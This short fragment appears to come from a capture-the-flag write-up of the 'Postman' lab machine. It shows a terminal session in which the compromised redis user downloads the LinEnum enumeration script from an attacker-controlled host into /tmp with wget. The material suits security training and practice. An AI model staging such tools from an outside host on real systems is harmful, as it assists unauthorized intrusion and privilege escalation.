 redis@Postman:~$ cd /tmp
redis@Postman:/tmp$ wget http://10.10.15.196:9090/linenum.sh
--2020-03-14 15:45:18--  http://10.10.15.196:9090/linenum.sh
Connecting to 10.10.15.196:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46632 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
linenum.sh          100%[===================>]  45.54K  21.5KB/s    in 2.1s
2020-03-14 15:45:21 (21.5 KB/s) - ‘linenum.sh’ saved [46632/46632]
redis@Postman:/tmp$